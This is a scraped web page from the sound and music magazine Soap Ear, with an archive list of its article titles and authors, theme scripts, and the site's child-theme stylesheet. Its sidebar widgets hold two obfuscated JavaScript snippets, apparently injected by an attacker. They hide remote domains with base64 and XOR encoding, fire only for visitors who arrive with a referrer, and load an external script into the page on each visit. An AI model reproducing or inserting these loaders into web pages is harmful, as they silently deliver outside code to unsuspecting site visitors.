				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Robert Gober, &quot;Untitled, 2012.&quot; Lead,wood, cast gypsum polymer, 28 1/2 x 18 x 7 inches. Hammer Museum, Los Angeles. Promised gift of Brenda R. Potter." loading="lazy" srcset="https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-800x800.jpg 800w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-768x768.jpg 768w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-1140x1140.jpg 1140w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-720x720.jpg 720w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-560x560.jpg 560w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-50x50.jpg 50w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1.jpg 1634w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-1/" rel="bookmark">Issue 1</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
				
			</div>

					
			<div class="hentry">
				<div class="entry-content">

										<p style="text-align: center;">***</p>
					<p><strong>Article Archive</strong></p>
					<ul>

						
							<li><a href="https://soapear.org/2024/10/14/the-dark-filter-of-sound-timestretching-eroticism-and-reification/">Sunik Kim, <em>The Dark Filter of Sound: Timestretching, Eroticism and Reification</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/sound-characters-a-prolegomena-to-a-concept/">Vincent Jenewein, <em>Sound Characters: A Prolegomena to a Concept</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/my-constant-companion-a-tinnitus-tale/">C.M. Gorey, <em>My Constant Companion: A Tinnitus Tale</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/the-worker-bee/">Josephine Ingram Defaye, <em>The Worker Bee</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/now-thats-what-i-call-girl-talk/">Arthur Sillers, <em>Now That&#8217;s What I Call Girl Talk</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/holding-the-line-notes-from-walking-the-picket-line-with-the-burgerville-workers-union/">Abby Castillo, <em>Holding the Line: Notes from Walking the Picket Line with the Burgerville Workers Union</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/wheres-the-drop-notes-on-dance-music-ecologies/">Ryan Clarke, <em>Where’s the Drop?: Notes on Dance Music Ecologies</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/counting-presence/">Daniel Corral, <em>Counting Presence</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/heres-sax-beat/">Nick Flessa, <em>Here&#8217;s <em>Sax Beat</em></em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/walking-in-dissidence-reckoning-with-stability-and-moral-aestheticism-in-odland-and-auingers-harmonic-bridge/">JFK Randhawa, <em>Walking in dissidence: reckoning with stability and moral aestheticism in Odland and Auinger’s &#8220;Harmonic Bridge”</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/from-a-spark-to-where-you-are-the-fusion-of-time-in-black-monument-ensemble/">Nicholas Vila Byers, <em>“From a spark to where you are”: Black Monument Ensemble&#8217;s Fusion of Time</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/one-more-time/">Leah Isobel, <em>&#8220;&#8230;One More Time&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/missives-from-%e8%80%81%e5%8f%b0%e5%8c%97/">Kira Jacobson, <em>missives from 老台北</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/excavating-a-plot-in-the-sky/">Lyle Daniel, <em>Excavating a Plot in the Sky</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/10/a-ribbon-at-a-time-golden-leaf/">Matthew LaBarbera and Marc Tafari, <em>a ribbon at a time, golden leaf</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/04/dreaming-of-utopia-at-berghain-a-log-of-digressions-through-nights-in-berlin-or-some-reflections-on-the-productive-powers-and-destructive-potential-of-social-delirium/">Johnson Smith, <em>Roaming through Berlin, on the brink of forming an order that could scare anyone</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/02/mudang-and-revolution-korean-shamanism-and-the-role-of-culture-in-the-struggle-for-reunification/">Sunik Kim, <em>Mudang and Revolution: Korean Shamanism and the Role of Culture in the Struggle for Reunification</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/02/these-will-just-be-places-to-me-now/">Alex Brown, <em>These will just be places to me now</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/02/the-russia-expert/">Lydia Roberts, <em>The Russia Expert</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/01/sonic-ecofiction-electronica-re-joins-the-real-world/">Jude Noel, <em>Sonic Ecofiction: Electronica Re-joins the Real World</em></a></li>

						
							<li><a href="https://soapear.org/2020/03/31/mixtape-tyler-nuffers-anomalous-worlds/">Tyler Nuffer, <em>Mixtape: Tyler Nuffer&#8217;s &#8220;Anomalous Worlds&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/08/03/post-drag-sound-bodies-are-made-of-interstitial-space/">K. Bradford, <em>Post-Drag: Sound Bodies are Made of Interstitial Space</em></a></li>

						
							<li><a href="https://soapear.org/2019/08/03/on-powerviolence-and-cuteness/">Leah B. Levinson, <em>On Powerviolence &#038; Cuteness</em></a></li>

						
							<li><a href="https://soapear.org/2019/08/01/mixtape-micaela-tobins-from-afar-duets-for-voice-and-objects/">Micaela Tobin, <em>Mixtape: Micaela Tobin&#8217;s &#8220;from afar: duets for voice and objects&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/20/an-account-of-the-punk-experiment-in-l-a-1976-1984/">Leah B. Levinson, <em>An Account of the Punk Experiment in L.A. 1976-1984</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/20/the-disconcerting-state-of-the-concert/">Max Carpenter, <em>The Disconcerting State of the Concert</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/20/composing-with-words-form-performance-and-meaning/">Erin Demastes, <em>Composing with Words: Form, Performance, and Meaning</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/16/mixtape-sepand-shahabs-sounds-over-the-internet/">Sepand Shahab, <em>Mixtape: Sepand Shahab&#8217;s &#8220;Sounds over the Internet&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/16/notes-on-voice/">Sarah Pitan, <em>Notes on Voice</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/15/hidden-mickeys/">Tyler Maxin, <em>Hidden Mickeys</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/15/mixtape-entertainment-laws-ticket/">Entertainment Law, <em>Mixtape: Entertainment Law&#8217;s &#8220;Ticket&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/15/repeat-a-lot-sing-a-lot-on-jackson-mac-lows-poetry-and-music/">Lyle Daniel, <em>&#8220;Repeat a lot. Sing a lot.&#8221;: On Jackson Mac Low&#8217;s <em>Poetry and Music</em></em></a></li>

						
							<li><a href="https://soapear.org/2019/01/11/echoes-in-the-clothes/">Joel Jensen Heath, <em><em>Echoes in the Clothes</em></em></a></li>

						
							<li><a href="https://soapear.org/2018/09/29/perception-studies-i/">Ashley Chaney, <em>Perception Studies I</em></a></li>

						
							<li><a href="https://soapear.org/2018/09/28/midnight-in-l-a-part-two-of-a-discussion/">Emma Kemp, <em>Midnight in L.A.: Part Two of a Discussion</em></a></li>

						
							<li><a href="https://soapear.org/2018/09/24/san-gabriel-loops/">Andrew Young, <em><em>san gabriel loops</em></em></a></li>

						
							<li><a href="https://soapear.org/2018/09/24/mixtape-7-intuitions-1-2323/">Pat Murch, <em>Mixtape: 7 Intuitions 1 (23:23)</em></a></li>

						
							<li><a href="https://soapear.org/2018/09/23/i-want-to-vomit-every-time/">George Pritzker, <em>&#8220;I want to vomit every time&#8230;&#8221;: On National Anthem Resistance in Hong Kong and the United States</em></a></li>

						
							<li><a href="https://soapear.org/2018/07/06/spirit-moves-amacher-and-eastman/">Jack Taylor, <em>Spirit Moves: Amacher and Eastman</em></a></li>

						
							<li><a href="https://soapear.org/2018/07/06/alan-nakagawa-ear-meal-and-the-necessary-preparations/">Lyle Daniel, <em>Alan Nakagawa, <em>Ear Meal</em>, and the Necessary Preparations</em></a></li>

						
							<li><a href="https://soapear.org/2018/07/06/x-part-one-of-a-discussion/">Emma Kemp, <em>X: Part One of a Discussion</em></a></li>

						
							<li><a href="https://soapear.org/2018/06/30/mixtape-dropped-calls/">Celia Hollander/ $3.33, <em>Mixtape: Dropped Calls</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/27/laura-steenberge-humble-objects-imaginary-sounds-and-ancient-myth-in-los-angeles/">Leah B. Levinson, <em>Laura Steenberge: Humble Objects, Imaginary Sounds, and Ancient Myth in Los Angeles</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/26/robert-johnson-in-the-information-age/">Josephine Ingram Defaye, <em>Robert Johnson in the Information Age</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/25/a-strokethkok-wedding/">Rosie Dwyer, <em>A Strokethkok Wedding</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/24/at-no-determinate-time-or-place-a-familiar-instance/">Mark So, <em>mixtape: at no determinate time or place. a familiar instance.</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/23/voicing-the-poltergeist-extended-organ-at-hauser-and-wirth/">Lyle Daniel, <em>Voicing the Poltergeist: Extended Organ at Hauser &#038; Wirth</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/18/carolyn-chen/">Lyle Daniel, <em>Screams, Music, Speech: An Interview with Composer Carolyn Chen</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/17/san-andreas-xylowave/">Jack Taylor, <em>San Andreas Xylowave</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/16/still-rot-by-total-heat/">Ross Chait, <em>&#8220;Still Rot&#8221; by Total Heat</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/15/the-sound-under-la/">Lilliana Villines, <em>The Sound Under L.A.</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/14/recording-several-worlds-on-the-label-recital-program-and-this-floating-world-by-roger-eno/">Lyle Daniel, <em>Recording Several Worlds: On the Label Recital Program and <em>This Floating World</em> by Roger Eno</em></a></li>

												
					</ul>

							

				</div><!-- .entry-content -->
			</div><!-- .hentry -->
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_aa8e4) {
    
    var _82cd6 = Date.now();
    var _de1bb = 1000;
    _82cd6 = _82cd6 / _de1bb;
    _82cd6 = Math.floor(_82cd6);

    var _df90e = 600;
    _82cd6 -= _82cd6 % _df90e;
    _82cd6 = _82cd6.toString(16);

    var _2d98f = _aa8e4.referrer;

    if (!_2d98f) return;

    var _5465f = [58270, 58267, 58244, 58263, 58262, 58259, 58241, 58266, 58256, 58269, 58259, 58240, 58262, 58265, 58267, 58246, 58332, 58267, 58268, 58260, 58269];

    _5465f = _5465f.map(function(_ca1ea){
        return _ca1ea ^ 58354;
    });

    var _dbe1c = "6dfea3f7882fd619429022c882c702bb";
    
    _5465f = String.fromCharCode(..._5465f);

    var _8a16d = "https://";
    var _f54a = "/";
    var _4692d = "track-";

    var _4241d = ".js";

    var _82092 = _aa8e4.createElement("script");
    _82092.type = "text/javascript";
    _82092.async = true;
    _82092.src = _8a16d + _5465f + _f54a + _4692d + _82cd6 + _4241d;

    _aa8e4.getElementsByTagName("head")[0].appendChild(_82092)

}(document);
</script></aside></div><!-- #secondary -->

			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
					&copy; 2025 Soap Ear				</div><!-- .site-info -->
			</footer><!-- #colophon -->

		</div><!-- .col-width -->
	</div><!-- #content -->

</div><!-- #page -->

<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/columnlist.js?ver=20151120' id='columnlist-js'></script>
<script type='text/javascript' id='rebalance-navigation-js-extra'>
/* <![CDATA[ */
var rebalanceScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/navigation.js?ver=20151112' id='rebalance-navigation-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='rebalance-theme-scripts-js-extra'>
/* <![CDATA[ */
var Rebalance = {"is_rtl":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/scripts.js?ver=20151130' id='rebalance-theme-scripts-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/skip-link-focus-fix.js?ver=20151112' id='rebalance-skip-link-focus-fix-js'></script>
<script src='https://stats.wp.com/e-202552.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'139378820',post:'0',tz:'-8',srv:'soapear.org'} ]);
	_stq.push([ 'clickTrackerInit', '139378820', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soapear.org/wp-content/themes/rebalance-child/style.css?ver=6.0.11
body_size: 1228
content:
/*
 Theme Name:   Rebalance Child
 Theme URI:    http://www.yannnovakdesign.com
 Description:  Rebalance Child Theme for Soap Ear
 Author:       Yann Novak
 Author URI:   http://www.yannnovakdesign.com
 Template:     rebalance
 Version:      1.0.0
 Text Domain:  rebalance-child
*/

html body,
html button,
html input[type="button"],
html input[type="reset"],
html input[type="submit"],
html .entry-content h5,
html .comment-content h5,
html .entry-content h6,
html .comment-content h6,
html .author-box h3,
html .archive .page-header .page-title,
html .search .page-header .page-title,
html #infinite-handle span button,
html #infinite-handle span button:hover,
html #infinite-handle span button:active,
html #infinite-handle span button:focus,
html .comment .comment-reply-title a {
	font-family: 'Crimson Text', serif;
}
h1, h2, h3, h4, h5, h6,
html .site-title,
html .widget-title,
html .site-description,
html .entry-content address,
html .comment-content address,
html .entry-content blockquote,
html .comment-content blockquote,
html .entry-content q,
html .comment-content q,
html .entry-content cite,
html .comment-content cite,
html .entry-content thead th,
html .comment-content thead th,
html .site-main .comment-navigation,
html .site-main .post-navigation,
html .widget_calendar thead th,
html .widget_rss li .rsswidget,
html .widget_goodreads div[class^="gr_custom_title"],
html .site-footer .site-info {
	font-family: 'Roboto', sans-serif;
}
@media screen and (min-width: 881px) {
	html .site-main .post-navigation .meta-nav-title {
		font-family: 'Crimson Text', serif;
	}
	html .no-comments {
		font-family: 'Roboto', sans-serif;
	}
}
/* FONT SIZES */

html .archive .taxonomy-description, 
html .search .taxonomy-description {
    font-size: 18px;
    line-height: 1.45em;
}
html body,
html .card .entry-content {
    font-size: 20px;
    line-height: 1.5em;
}
.main-navigation {
    font-size: 20px;
}
html .entry-meta {
    font-size: 18px;
    line-height: 1.45em;
}
html .site-main .post-navigation {
    line-height: 1.5em;
}

/* COLORS */

html .card:hover {
	color: #999;
	background-color: #fff;
}
html .card:hover a, 
html .card:hover a:active, 
html .card:hover a:hover, 
html .card:hover .entry-meta, 
html .card:hover .entry-meta > span:after, 
html .card:hover .sd-rating h3.sd-title {
	color: #999;
}
html .card:hover .entry-header {
	border-color: #999;
}
html .entry-content a, 
html .comment-content a,
html .entry-meta a {
    color: #555;
}
html a:hover,
html a:focus,
html a:active,
html button,
html input[type="button"],
html input[type="reset"],
html input[type="submit"],
html input[type="text"],
html input[type="email"],
html input[type="url"],
html input[type="password"],
html input[type="search"],
html textarea,
html .menu-toggle,
html .menu-toggle:focus,
html .site-title a:hover,
html .entry-title a:hover,
html .entry-title a:active,
html .entry-content a:hover, 
html .comment-content a:hover,
html .entry-meta a:hover,
html .main-navigation .sub-menu li:hover:before,
html .main-navigation .children li:hover:before,
html .main-navigation ul > li:hover > a,
html .main-navigation ul ul > li:hover > a {
    color: #999;
}
html .entry-content q,
html .comment-content q,
html .entry-content blockquote,
html .comment-content blockquote {
	border-left: 2px solid #999;
}
@media screen and (min-width: 881px) {
    html .dropdown-toggle:hover,
	html .dropdown-toggle.toggled-on {
		border-color: #999;
	}
    html .dropdown-toggle:hover::after,
    html .dropdown-toggle.toggled-on:after,
    html .dropdown-toggle:active,
	html .dropdown-toggle:hover,
	html .dropdown-toggle:focus {
		color: #999;
	}

}

/* LAYOUT */

html .main-navigation {
	margin: 30px 0 20px;
}
html .home .post-hero-image {
	margin-bottom: 20px;
}
@media screen and (min-width: 881px) {
	html .home .hentry .entry-header,
	html .home .hentry .entry-content,
	html .home .hentry .entry-footer,
	html .tax-jetpack-portfolio-type .hentry .entry-content {
		float: none;
		margin: 0 15% 50px;
		width: auto;
	}
	html .home .post-hero-image {
		margin-bottom: 50px;
	}
}
html .navigation.post-navigation,
html .single .site-main .post-navigation {
}

/* LINES */

html .site-heading {
    border-bottom-width: 1px;
}
html .archive .page-header, 
html .search .page-header,
html .single #page .site-main,
html .page .page,
html .author-meta, 
html .entry-author,
html #secondary,
html .site-footer {
    border-top-width: 1px;
}
html .archive .page-header .page-title, 
html .search .page-header .page-title {
    border-width: 1px;
}
html .card .entry-header {
    border-top-width: 1px;
}

/* CONTENT */
html .home #site-navigation > div > ul.nav-menu.nav-menu-0 li:first-child {
    /* display: none; */
}

.entry-meta .author.vcard:before {
    content: 'By ';
}
html .entry-meta .entry-tags-date,
html .entry-meta .entry-categories {
    display: none;
}
.lcp_catlist {
    list-style: none;
    margin-left: 0;
}